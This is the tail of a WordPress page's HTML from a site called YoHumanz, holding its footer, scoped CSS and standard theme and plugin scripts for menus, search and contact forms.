<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_98_393" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99_112  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99_112{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_99_112{
padding-bottom:20px !important;
}

.tdi_99_112 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_112{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_112{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_112{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_101_899  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101_899{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102_964 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_964" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_964{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_964 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_964 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_964 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_964 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69667f8521edb
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1336","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"eb56d610f2","api_nonce":"5e08eb9183","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e7027ec333","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_669';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_669');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_060';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_060');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_68f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_68f","tdc_css_class":"tdi_39_68f","tdc_css_class_style":"tdi_39_68f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_68f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-13 17:23:17 -->